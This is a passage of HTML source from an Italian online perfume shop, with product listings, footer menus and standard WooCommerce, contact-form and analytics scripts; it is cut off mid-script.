    <li class="product type-product post-15905 status-publish instock product_cat-candele-e-profumi-per-ambienti product_cat-les-cocottes-de-paris has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://abatonbros.com/prodotto/vendome-1880-candela-profumata-edizione-limitata/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
  <div class="ee-product-flickity-gallery">

    
      <div class="ee-product-flickity-cell">
        <div class="ee-product-flickity-media-container">
          <img src="https://abatonbros.com/wp-content/uploads/2026/01/vendome-1880-limited-edition-.png" alt="VENDÔME 1880 – Candela Profumata Edizione Limitata">
        </div>
      </div>

    
      <div class="ee-product-flickity-cell">
        <div class="ee-product-flickity-media-container">
          <img src="https://abatonbros.com/wp-content/uploads/2026/01/17-1024x1024.png" alt="VENDÔME 1880 – Candela Profumata Edizione Limitata">
        </div>
      </div>

    
      <div class="ee-product-flickity-cell">
        <div class="ee-product-flickity-media-container">
          <img src="https://abatonbros.com/wp-content/uploads/2026/01/18-1024x1024.png" alt="VENDÔME 1880 – Candela Profumata Edizione Limitata">
        </div>
      </div>

    
      <div class="ee-product-flickity-cell">
        <div class="ee-product-flickity-media-container">
          <img src="https://abatonbros.com/wp-content/uploads/2026/01/506034359_717827397271759_7895663453013823926_n-576x1024.jpg" alt="VENDÔME 1880 – Candela Profumata Edizione Limitata">
        </div>
      </div>

      </div>

  
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<h2 class="woocommerce-loop-product__title">VENDÔME 1880 – Candela Profumata Edizione Limitata</h2></a></li>
<li class="product type-product post-15898 status-publish last instock product_cat-candele-e-profumi-per-ambienti product_cat-les-cocottes-de-paris has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://abatonbros.com/prodotto/le-lit-pillow-mist/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
  <div class="ee-product-flickity-gallery">

    
      <div class="ee-product-flickity-cell">
        <div class="ee-product-flickity-media-container">
          <img src="https://abatonbros.com/wp-content/uploads/2026/01/le-lit-pillow-mist-1.png" alt="LE LIT – Pillow Mist">
        </div>
      </div>

    
      <div class="ee-product-flickity-cell">
        <div class="ee-product-flickity-media-container">
          <img src="https://abatonbros.com/wp-content/uploads/2026/01/post-20-819x1024.png" alt="LE LIT – Pillow Mist">
        </div>
      </div>

    
      <div class="ee-product-flickity-cell">
        <div class="ee-product-flickity-media-container">
          <img src="https://abatonbros.com/wp-content/uploads/2026/01/504139061_1090422969598239_3460962959355420266_n-576x1024.jpg" alt="LE LIT – Pillow Mist">
        </div>
      </div>

    
      <div class="ee-product-flickity-cell">
        <div class="ee-product-flickity-media-container">
          <img src="https://abatonbros.com/wp-content/uploads/2026/01/477028295_18486807118031927_7493638418974824108_n-1-576x1024.jpg" alt="LE LIT – Pillow Mist">
        </div>
      </div>

      </div>

  
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>40,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<h2 class="woocommerce-loop-product__title">LE LIT – Pillow Mist</h2></a></li>
<li class="product type-product post-12996 status-publish first instock product_cat-les-cocottes-de-paris product_cat-profumi-persona has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://abatonbros.com/prodotto/la-castiglione-eau-de-parfum-pour-femme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
  <div class="ee-product-flickity-gallery">

    
      <div class="ee-product-flickity-cell">
        <div class="ee-product-flickity-media-container">
          <img src="https://abatonbros.com/wp-content/uploads/2024/04/la-castiglione.png" alt="LA CASTIGLIONE - Eau De Parfum Pour Femme">
        </div>
      </div>

    
      <div class="ee-product-flickity-cell">
        <div class="ee-product-flickity-media-container">
          <img src="https://abatonbros.com/wp-content/uploads/2024/04/la-dame-aux-camelias-eau-de-parfum-pour-femme-1.jpg" alt="LA CASTIGLIONE - Eau De Parfum Pour Femme">
        </div>
      </div>

    
      <div class="ee-product-flickity-cell">
        <div class="ee-product-flickity-media-container">
          <img src="https://abatonbros.com/wp-content/uploads/2024/04/la-castiglione-1.jpg" alt="LA CASTIGLIONE - Eau De Parfum Pour Femme">
        </div>
      </div>

      </div>

  
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>75,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Fascia di prezzo: da 3,00&nbsp;&euro; a 75,00&nbsp;&euro;</span></span>
<h2 class="woocommerce-loop-product__title">LA CASTIGLIONE &#8211; Eau De Parfum Pour Femme</h2></a></li>
<li class="product type-product post-12992 status-publish instock product_cat-les-cocottes-de-paris product_cat-profumi-persona has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://abatonbros.com/prodotto/cora-pearl-eau-de-parfum-pour-femme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
  <div class="ee-product-flickity-gallery">

    
      <div class="ee-product-flickity-cell">
        <div class="ee-product-flickity-media-container">
          <img src="https://abatonbros.com/wp-content/uploads/2024/04/cora-pearl-eau-de-parfum-pour-femme-.png" alt="CORA PEARL - Eau De Parfum Pour Femme">
        </div>
      </div>

    
      <div class="ee-product-flickity-cell">
        <div class="ee-product-flickity-media-container">
          <img src="https://abatonbros.com/wp-content/uploads/2024/04/la-dame-aux-camelias-eau-de-parfum-pour-femme-1.jpg" alt="CORA PEARL - Eau De Parfum Pour Femme">
        </div>
      </div>

    
      <div class="ee-product-flickity-cell">
        <div class="ee-product-flickity-media-container">
          <img src="https://abatonbros.com/wp-content/uploads/2024/04/cora-pearl-eau-de-parfum-pour-femme-1.jpg" alt="CORA PEARL - Eau De Parfum Pour Femme">
        </div>
      </div>

      </div>

  
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>75,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Fascia di prezzo: da 3,00&nbsp;&euro; a 75,00&nbsp;&euro;</span></span>
<h2 class="woocommerce-loop-product__title">CORA PEARL &#8211; Eau De Parfum Pour Femme</h2></a></li>
    </ul>
  </div>
</div>


		
	</main></div>  </div>
  </div>
  </div>

	
<div id="ee-footer">
  <div class="ee-container">
    <div  id="ee-footer-grid" class="ee-grid">
      <div class="ee-cell ee-lg-shrink">
        <div class="ee-footer-menu-container">
          <h6>Informazioni utili</h6>

          <div class="menu-informazioni-container"><ul id="menu-informazioni" class="ee-menu ee-vertical"><li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="https://abatonbros.com/">Home</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://abatonbros.com/pagamenti-sicuri/">Pagamenti sicuri</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://abatonbros.com/spedizioni-e-consegne/">Spedizioni e consegne</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://abatonbros.com/resi-e-rimborsi/">Resi e rimborsi</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://abatonbros.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://abatonbros.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://abatonbros.com/condizioni-di-vendita/">Condizioni di vendita</a></li>
<li id="menu-item-12744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12744"><a href="https://mailchi.mp/bdc6b9b4fe42/profumi">Iscriviti alla newsletter</a></li>
</ul></div>        </div>
      </div>

      <div class="ee-cell ee-lg-shrink">
        <div class="ee-footer-menu-container">
          <h6>Esplora</h6>

          <div class="menu-esplora-container"><ul id="menu-esplora" class="ee-menu ee-vertical"><li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-757"><a href="https://abatonbros.com/negozio/">Shop</a></li>
</ul></div>        </div>
      </div>

      <div class="ee-cell ee-lg-shrink">
        <div class="ee-footer-menu-container">
          <h6>Account</h6>

          <div class="menu-account-container"><ul id="menu-account" class="ee-menu ee-vertical"><li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://abatonbros.com/mio-account/">Il mio account</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a href="https://abatonbros.com/mio-account/edit-account/">Dettagli account</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-760"><a href="https://abatonbros.com/mio-account/edit-address/">Indirizzo</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a href="https://abatonbros.com/mio-account/orders/">Ordini</a></li>
</ul></div>        </div>
      </div>

      <div class="ee-cell ee-lg-auto">
        <h6>Assistenza Clienti</h6>

        <p>Per informazioni riguardo i nostri prodotti, servizi o aggiornamenti sui tuoi ordini puoi compilare il modulo nell'area <a href="https://abatonbros.com/assistenza-clienti/">Assistenza Clienti</a>. Il nostro personale risponderà prontamente alle tue richieste di supporto.</p>

        <div id="ee-payment-icons">
          <div class="ee-grid">
            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-visa-100.png" alt="visa">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-mastercard-100.png" alt="mastercard">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-american-express-100.png" alt="amex">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-maestro-100.png" alt="maestro">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-jcb-100.png" alt="jcb">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-diners-club-100.png" alt="diners">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-discover-100.png" alt="discover">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-paypal-100.png" alt="paypal">
            </div>

            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-apple-pay-100.png" alt="applepay">
            </div>
          </div>

          <div class="ee-grid ee-items-end">
            <div class="ee-cell ee-shrink">
              <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/icons8-let-s-encrypt-100.png" alt="let's encrypt">
            </div>

            <div class="ee-cell ee-auto">
              <span>Pagamenti sicuri e protetti con SSL</span>
            </div>
          </div>
        </div>

        <div id="ee-social-icons">
          <p><strong>Seguici sui social</strong></p>

          <div class="ee-grid">
            <div class="ee-cell ee-shrink">
              <a target="_blank" href="https://it-it.facebook.com/abatonbrosita/">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2.04C6.5 2.04 2 6.53 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.85C10.44 7.34 11.93 5.96 14.22 5.96C15.31 5.96 16.45 6.15 16.45 6.15V8.62H15.19C13.95 8.62 13.56 9.39 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96A10 10 0 0 0 22 12.06C22 6.53 17.5 2.04 12 2.04Z" /></svg>
              </a>
            </div>

            <div class="ee-cell ee-shrink">
              <a target="_blank" href="https://www.instagram.com/abaton_bros_italia/">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" /></svg>
              </a>
            </div>

            <div class="ee-cell ee-shrink">
              <a target="_blank" href="https://www.youtube.com/channel/UCNEdO8WIMtLIfLf8omLL1cQ">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z" /></svg>
              </a>
            </div>

            <div class="ee-cell ee-shrink">
              <a target="_blank" href="https://www.linkedin.com/company/abaton-bros/">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M19 3A2 2 0 0 1 21 5V19A2 2 0 0 1 19 21H5A2 2 0 0 1 3 19V5A2 2 0 0 1 5 3H19M18.5 18.5V13.2A3.26 3.26 0 0 0 15.24 9.94C14.39 9.94 13.4 10.46 12.92 11.24V10.13H10.13V18.5H12.92V13.57C12.92 12.8 13.54 12.17 14.31 12.17A1.4 1.4 0 0 1 15.71 13.57V18.5H18.5M6.88 8.56A1.68 1.68 0 0 0 8.56 6.88C8.56 5.95 7.81 5.19 6.88 5.19A1.69 1.69 0 0 0 5.19 6.88C5.19 7.81 5.95 8.56 6.88 8.56M8.27 18.5V10.13H5.5V18.5H8.27Z" /></svg>
              </a>
            </div>

            <div class="ee-cell ee-shrink">
              <a target="_blank" href="https://goo.gl/maps/yMEyLSYmPHJ8gycK6">
                <svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M18.27 6C19.28 8.17 19.05 10.73 17.94 12.81C17 14.5 15.65 15.93 14.5 17.5C14 18.2 13.5 18.95 13.13 19.76C13 20.03 12.91 20.31 12.81 20.59C12.71 20.87 12.62 21.15 12.53 21.43C12.44 21.69 12.33 22 12 22H12C11.61 22 11.5 21.56 11.42 21.26C11.18 20.53 10.94 19.83 10.57 19.16C10.15 18.37 9.62 17.64 9.08 16.93L18.27 6M9.12 8.42L5.82 12.34C6.43 13.63 7.34 14.73 8.21 15.83C8.42 16.08 8.63 16.34 8.83 16.61L13 11.67L12.96 11.68C11.5 12.18 9.88 11.44 9.3 10C9.22 9.83 9.16 9.63 9.12 9.43C9.07 9.06 9.06 8.79 9.12 8.43L9.12 8.42M6.58 4.62L6.57 4.63C4.95 6.68 4.67 9.53 5.64 11.94L9.63 7.2L9.58 7.15L6.58 4.62M14.22 2.36L11 6.17L11.04 6.16C12.38 5.7 13.88 6.28 14.56 7.5C14.71 7.78 14.83 8.08 14.87 8.38C14.93 8.76 14.95 9.03 14.88 9.4L14.88 9.41L18.08 5.61C17.24 4.09 15.87 2.93 14.23 2.37L14.22 2.36M9.89 6.89L13.8 2.24L13.76 2.23C13.18 2.08 12.59 2 12 2C10.03 2 8.17 2.85 6.85 4.31L6.83 4.32L9.89 6.89Z" /></svg>
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div id="ee-footer-mini">
  <div class="ee-container">
    <div class="ee-grid">
      <div id="ee-copyright" class="ee-cell ee-lg-auto">
        <span>
          Copyright © 2026 Concept Store Nicchia srl - Via Brandate, 24 28100 Novara No - P.IVA 02247440031
        </span>
      </div>

      <div id="ee-credits" class="ee-cell ee-lg-shrink">
        <a href="https://www.evoluzionecommerce.it" target="_blank">
          <em>crediti</em>

          <img id="ee-e" src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/e.png" alt="certifcato evoluzionecommerce">
        </a>
      </div>
    </div>
  </div>
</div>

<div id="ee-whatsapp-chat">
  <a href="https://wa.me/393517303257" target="_blank">
    <img src="https://abatonbros.com/wp-content/themes/abaton/assets/img/icons/whatsapp.png" alt="whatsapp">
  </a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/abaton/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://abatonbros.com"}},{"@type":"ListItem","position":2,"item":{"name":"Profumi persona","@id":"https://abatonbros.com/cp/profumi-persona/"}},{"@type":"ListItem","position":3,"item":{"name":"Les Cocottes de Paris","@id":"https://abatonbros.com/cp/profumi-persona/les-cocottes-de-paris/"}},{"@type":"ListItem","position":4,"item":{"name":"LA BELLE OTERO &amp;#8211; Eau De Parfum Pour Femme","@id":"https://abatonbros.com/prodotto/la-belle-otero-eau-de-parfum-pour-femme/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://abatonbros.com/prodotto/la-belle-otero-eau-de-parfum-pour-femme/#product","name":"LA BELLE OTERO - Eau De Parfum Pour Femme","url":"https://abatonbros.com/prodotto/la-belle-otero-eau-de-parfum-pour-femme/","description":"Niente potrebbe essere pi\u00f9 picaresco della vita di \u201cLa Belle Otero\u201d. Cantando, ballando, saltando su un tavolo!","image":"https://abatonbros.com/wp-content/uploads/2024/04/la-belle-otero-eau-de-parfum-pour-femme.png","sku":"COCBELLEOTERO","offers":[{"@type":"AggregateOffer","lowPrice":"3.00","highPrice":"75.00","offerCount":2,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://abatonbros.com/prodotto/la-belle-otero-eau-de-parfum-pour-femme/","seller":{"@type":"Organization","name":"Abaton","url":"https://abatonbros.com"},"priceCurrency":"EUR"}],"brand":{"@type":"Brand","name":"Les Cocottes de Paris"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=10091489404272090&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/abatonbros.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://abatonbros.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://abatonbros.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://abatonbros.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1Sd74ZFxi1QcViIk%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fabatonbros.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2283ade558e7%22%2C%22initWooPayNonce%22%3A%22856b14a123%22%2C%22saveUPEAppearanceNonce%22%3A%2288547bf661%22%2C%22genericErrorMessage%22%3A%22Si%20%5Cu00e8%20verificato%20un%20problema%20durante%20l%27elaborazione%20del%20pagamento.%20Controlla%20la%20tua%20posta%20in%20arrivo%20dell%27e-mail%20e%20aggiorna%20la%20pagina%20per%20riprovare.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_z%24T0mTDk5yvFpRVoE%24l-1bpYTVWYl_t_8a31de7b081f0c87ec2eb395cad366%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22it%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22e1b902c621%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%2295baf168cc%22%2C%22woopaySessionNonce%22%3A%22b2c6967812%22%2C%22woopa